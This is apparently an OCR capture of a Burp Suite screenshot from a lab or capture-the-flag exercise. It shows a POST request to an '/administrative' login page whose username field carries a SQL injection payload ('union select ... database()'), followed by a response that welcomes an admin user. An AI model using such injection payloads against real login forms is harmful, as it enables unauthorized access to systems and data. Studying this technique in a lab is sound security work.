 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.129.170.230
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
4 Accept: text/html,application/xhtml+xml,application/xm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://10.129.170.230
10 Connection: close
11 Referer: http://10.129.170.230/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' union select 1,database(),3,4,5,6 -- &pas
? Search...
Response
Pretty Raw Hex Render \n
26 <div class="page-content vertical-align-middle
27 <header>
28 <h3 class="animation-slide-top">
Welcome adminwriter
</h3>
29 </header>
30 <p class="success-advise">
Redirecting you to the dashboard. If you a
</p>